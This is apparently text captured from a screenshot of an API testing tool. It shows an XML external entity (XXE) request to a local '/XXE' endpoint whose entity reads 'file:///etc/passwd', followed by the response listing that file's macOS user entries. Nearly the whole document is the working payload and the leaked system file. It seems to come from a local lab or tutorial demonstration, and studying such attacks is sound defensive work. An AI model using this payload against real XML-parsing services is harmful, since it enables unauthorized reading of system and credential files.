 POST http://127.0.0.1:8080/XXE Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "file:///etc/passwd" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 53 ms 8.14 KB Save as Example
Pretty Raw Preview Visualize Text
6 # Open Directory.
7 #
8 # See the opendirectoryd(8) man page for additional information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System Administrator:/var/root:/bin/sh
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false
14 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
15 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
16 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
17 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
18 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false